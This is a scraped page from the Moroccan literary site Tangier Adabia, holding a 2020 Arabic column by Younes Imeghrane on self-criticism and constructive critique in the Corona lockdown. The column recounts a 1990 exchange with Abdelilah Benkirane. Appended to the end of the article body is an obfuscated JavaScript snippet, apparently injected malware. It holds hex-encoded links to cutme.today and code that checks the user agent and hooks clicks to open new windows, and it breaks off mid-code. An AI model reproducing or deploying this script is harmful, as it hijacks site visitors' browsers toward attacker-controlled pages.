<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-16081" class="post-16081 post type-post status-publish format-standard has-post-thumbnail hentry category-13 category-33 tag-2959">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a></span>  &frasl;   <span class="current">يونس إمغران: كرونا.. زمن النقد الإيجابي</span></div>			<header class="entry-header">
				<h1 class="entry-title">يونس إمغران: كرونا.. زمن النقد الإيجابي</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/imeghrane12/">younes imeghrane</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2020/05/03/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86-%d9%83%d8%b1%d9%88%d9%86%d8%a7-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%af-%d8%a7%d9%84%d8%a5%d9%8a%d8%ac%d8%a7%d8%a8%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2020-05-03T03:47:01+03:00">3 مايو، 2020</time><time class="updated" datetime="2021-01-16T16:12:58+03:00">16 يناير، 2021</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2020%2F05%2F03%2F%25d9%258a%25d9%2588%25d9%2586%25d8%25b3-%25d8%25a5%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a7%25d9%2586-%25d9%2583%25d8%25b1%25d9%2588%25d9%2586%25d8%25a7-%25d8%25b2%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d9%2586%25d9%2582%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a5%25d9%258a%25d8%25ac%25d8%25a7%25d8%25a8%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=يونس%20إمغران:%20كرونا..%20زمن%20النقد%20الإيجابي&amp;url=https%3A%2F%2Faladabia.net%2F2020%2F05%2F03%2F%25d9%258a%25d9%2588%25d9%2586%25d8%25b3-%25d8%25a5%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a7%25d9%2586-%25d9%2583%25d8%25b1%25d9%2588%25d9%2586%25d8%25a7-%25d8%25b2%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d9%2586%25d9%2582%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a5%25d9%258a%25d8%25ac%25d8%25a7%25d8%25a8%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2020%2F05%2F03%2F%25d9%258a%25d9%2588%25d9%2586%25d8%25b3-%25d8%25a5%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a7%25d9%2586-%25d9%2583%25d8%25b1%25d9%2588%25d9%2586%25d8%25a7-%25d8%25b2%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d9%2586%25d9%2582%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a5%25d9%258a%25d8%25ac%25d8%25a7%25d8%25a8%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=يونس%20إمغران:%20كرونا..%20زمن%20النقد%20الإيجابي%20-%20https%3A%2F%2Faladabia.net%2F2020%2F05%2F03%2F%25d9%258a%25d9%2588%25d9%2586%25d8%25b3-%25d8%25a5%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a7%25d9%2586-%25d9%2583%25d8%25b1%25d9%2588%25d9%2586%25d8%25a7-%25d8%25b2%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d9%2586%25d9%2582%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a5%25d9%258a%25d8%25ac%25d8%25a7%25d8%25a8%25d9%258a%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="497" height="499" src="https://aladabia.net/wp-content/uploads/2020/04/Photo-Younes-Imerhrane.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2020/04/Photo-Younes-Imerhrane.jpg 497w, https://aladabia.net/wp-content/uploads/2020/04/Photo-Younes-Imerhrane-150x150.jpg 150w, https://aladabia.net/wp-content/uploads/2020/04/Photo-Younes-Imerhrane-300x300.jpg 300w" sizes="(max-width: 497px) 100vw, 497px" /></div>
			<div class="entry-content">
				<p>&#8212; يقول الفيلسوف الألماني نيتشه: &#8220;الحية التي لا تستطيع أن تغير جلدها، تَهلك. كذلك البشر الذين لا يقدرون على تغيير آرائهم، لا يعودون بشرا&#8221;، لذلك كنت، منذ أن وعيتُ بذاتي المُفكِّرة، حريصا على مراجعة ما اكتسبته من أفكار وتصورات حول الإنسان والحياة من حين لآخر. والمراجعة هنا؛ معناها: الاستمرار في البحث عن الحقيقة؛ بإعمال العقل والسؤال والنقد والتمحيص والغربلة، والتخلص من أي روح صنمية تحول دون إدراك الأشياء كما هي في صورتها الخامة أو الأصلية.<br />
لكن النقد لا ينتهي دائما بتغيير الآراء والمعتقدات، بقدر ما يمنحنا وقفات متتاليات للتأمل فيما كانت عليه من قوالب ومقاسات وأحجام، وكيف أصبحت عليه اليوم من صور وصيغ قابلة للتمدد والارتقاء، كما يشجع النقد على إعادة قراءة واقعنا الشخصي والفكري والثقافي والديني كل يوم يُستجد فيه ما يدفع إلى هذه القراءة، وترتيب أفكارنا وأولوياتنا بما ينسجم وتغيراتنا البيولوجية والفسيولوجية المرتبطة بتقدم الزمن، واستخراج الدروس والعبر والحكم من تجاربنا الحياتية المختلفة. ويبقى النقد الذاتي من أخطر مراحل الإنسان الفكرية وأصعبها، لأن نقد الآخر قد يبدو لنا سهلا اعتقادا منَّا – وهو غير سليم &#8211; أنه مرآة أمامنا نلمس من خلالها اعوجاجه أو ضبابيته أو ازدواجية وجهه حين انعكاسه عليها. بينما النقد الذاتي عصِيٌّ على الممارسة لجنوح النفس إلى غير فطرتها حين تُكْرَهُ على الدفاع عن ذاتها، أو حين تقوم كالذي يتخبطه الشيطان من المس. وكان سيدي علال الفاسي، رحمه الله، قد أسس لهذا النقد منذ خمسينيات القرن الماضي منهجه ومعالمه ومقاصده، معتبرا أن النقد الذاتي إنما هو الوقوف على أغلاط النفس، وامتحان الضمير في كل مراحله، واعتماد النظر والحوار وتبني المثل العليا للوصول إلى بناء ذات قوية متماسكة واعية بتجارب الماضي، وقادرة على استخراج العبر منها بما يحقق لها إمكانيات النهوض والإصلاح والتجديد.<br />
إن كورونا وهي تفرض علينا، بالإكراه، الحجر الصحي بالمكوث بمنازلنا، وبإخلاء شوارعنا، إنما تؤسس لنا زمناً آخر لا ينبغي أن يشبه ما مضى من أزمان سابقة.. زمن جديد عنوانه النقد الذاتي، والنقد الإيجابي، والنقد البناء. لذلك علينا أن نقول بعد ذهاب هذا الوباء بفضل الله ورحمته التي وسعت كل شيء، وبعد انهزامه تحت معاول العلم الحديث: كفى من الأحادية في بناء الوطن ! وكفى من الاختلاس والتدبير والغش والتدليس في بناء المواطن، وفي بناء مرافق المجتمع والدولة ! وكفى من القهر و&#8221;الحكرة&#8221; والظلم والاستبداد !. لنفكر جميعا بصوت عالٍ، ونعمل يداً واحدة في هدم الصورة القبيحة التي نسجها المفسدون قبل زمن كورونا، ولنفكك الوهم في مختلف أشكاله، ونحرر عقولنا وسواعدنا وسلطاتنا المادية والرمزية من الصراع الهامشي، والتنافس غير المشروع.<br />
إن النقد يجب أن يُفهم، وأن يُبرَّرَ بغاياته ومقاصده، لا أن يُعتبر دعوة إلى التمرد المجاني، أو ثورة للتخريب، أو لعن الظلام بشكل عدمي. فالنقد كل النقد في إيجابياته، وكل نقد هدَّام إنما هو جريمة، وقتلٌ للنفس والفكر والإبداع، وإثبات للاشيء، وإفساد للموضوع وجوهره. وكم نحن في حاجة ماسة إلى النقد الذي لا يَدِينُ بشيء للهوى والتعصب والمصالح والأحكام الجاهزة أو المسبقة. لأن النقد صيرورة حتمية لبناء الإنسان والمجتمع والدولة، واعتماده ضرورة حياتية في حياتنا، لكن لا شرعية لأي نقد ما لم يُبنَ على أصول شرعية أو عقلية أو علمية.<br />
غير أن هناك من بيننا من لا يؤمن بالنقد ولا بالحوار الذي يمكن أن يكون أسلوبا آخر لممارسة النقد، ومنهجا للمراجعة سواء كانت في الفكر أو المذهب السياسي، أو في الاعتقاد الديني / الفرعي. ذلك أن هناك من ينتمي لحزب أو زاوية أو نظام سياسي ما، لا يسمح أبدا أن تُنتقدَ جهةُ انتمائِه، أو تتعرض للتسفيه في حالة الخطأ. ويُشعرك صراحةً أو تلميحاً أن جهةَ انتمائه خطٌّ أحمر، وأنه ناصرُها مظلومة كانت أو ظالمة، لاعتقاده بأنها تمتلك الحقيقة في كل شيء؛ في الأخلاق، والسياسة، والاجتماع، والاقتصاد، والثقافة وغيرها، وأن خضوعه الأعمى لأيديولوجيتها إنما هو ركن من أركان الخلاص والنجاة من عذاب الدنيا والآخرة، جاهلا أن الانتماء لأي جهة كانت دون مجادلتها والاختلاف معها من حين لآخر، قد يكون انتماءً لا جذور له ولا فاعلية، وقد يكون اعترافا منه – دون أن يدري &#8211; بقبوله أن تكون جهته الانتمائية مصدرا للطغيان والقمع وتكميم الأفواه. وفي هذا السياق أذكر أنني أتيت إلى مقر الجماعة الإسلامية سابقا بالرباط (حركة التوحيد والإصلاح حاليا) لإجراء حوار صحفي مع السيد عبد الإله بنكيران عام 1990، فبادرني بسؤال فاجأني: لماذا انسحبت من جماعتي؟ وكنت قد انتميت لها بين عامي 88 و1990، وقبل أن أجيبه، أضاف قائلا: بعد الحوار يمكننا أن نتكلم في تفاصيل المشاكل التي تعرضت لها وكانت سببا في فك ارتباطك بالجماعة الإسلامية رغم أنني أعتبرك مازلت منتميا لها مع وقف التنفيذ (وكان عالما بجميع هذه الأسباب إذ أخبرني أنه سأل عني قبل أن آتيه صحفيا محاورا). فأجبته: هناك مشاكل كثيرة سي عبد الإله، لكن لا أهمية لها في مجملها إلا واحدة. فقال لي: ما هي؟ فقلت: عدم قدرتي على الانتماء لتنظيم لا يؤمن بالاختلاف، ولا يصبر على الاعتراض، ولا يطيق النقد، ولا يسمح بالمجادلة. فأبدى استغرابه، ودافع عن جماعته بقوله: لو كنَّا كذلك لَمَا أسسنا هذا التنظيم، ولَمَا خرجنا من عباءة الشبيبة الإسلامية. فقلت له من جديد: لا أتحدث عن جماعتك فقط، وإنما أتكلم عن بنية فكرية وثقافية تهيمن على جميع التنظيمات والأحزاب المغربية والعربية والعلمثالثية، كما أن حريتي في القول والتعبير والرأي لا أجدها إلا في أن أكون ممتنعا أو موافقا للجميع إذا استدعى الموقف ذلك، أو معارضا لأي فعل أو قول كنت مختلفا معه أو أراه خاطئا، دون أن يترتب عن ذلك غضب جهة أو فرحها لكوني غير منتم لها.<br />
إن نقد جهة الانتماء قد يسبب فتنة أو انشقاقا أو قرارا للطرد، ومن الحكمة أن يكون المرء منتميا للوطن بأكمله، أي لشعبه أولا، دون أن يعني ذلك إدانة من ينتمي لهذه الطائفة الحزبية أو تلك. إن الانتماء حق طبيعي للإنسان دينيا أو سياسيا أو فلسفيا، والنقد ممارسة طيبة إذا كانت إيجابية في المبدأ والمنتهى. خاصة وأن النقد الذي يبغي وجه الله، يكون هدفه تقويم العوج، وإصلاح الخطأ، وسد الثغرة، واستكمال البنيان على أسس التقوى والقوة. وأرى أن نقد السلطة؛ حكومية كانت أو غيرها، في حالة انحرافها، مبدأ أخلاقي لا مهرب منه، وقد جاء في كتاب &#8220;العزلة&#8221; لأبي سليمان البستي: &#8220;إن الذي يُحدِثُ للسلطان التيه في أنفسهم، والإعجاب بآرائهم، كثرةُ ما يسمعونه من ثناء الناس عليهم، ولو أنهم أنصفوهم فصدقوهم عن أنفسهم، لأبصروا الحقَّ، ولم يَخفَ عليهم شيء من أمورهم&#8221;. وعن تميم بن أوس الداري أن النبي صلى الله عليه وسلم قال: &#8220;الدين النصيحة ثلاثا، قلنا لمن يا رسول الله؟ قال لله ولكتابه ولرسوله ولأئمة المسلمين وعامتهم&#8221; رواه مسلم. وقال الله تعالى: [وَاتَّقُوا يَوْمًا تُرْجَعُونَ فِيهِ إِلَى اللَّهِ ثُمَّ تُوَفَّى كُلُّ نَفْسٍ مَا كَسَبَتْ وَهُمْ لَا يُظْلَمُونَ] (البقرة 281).<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return 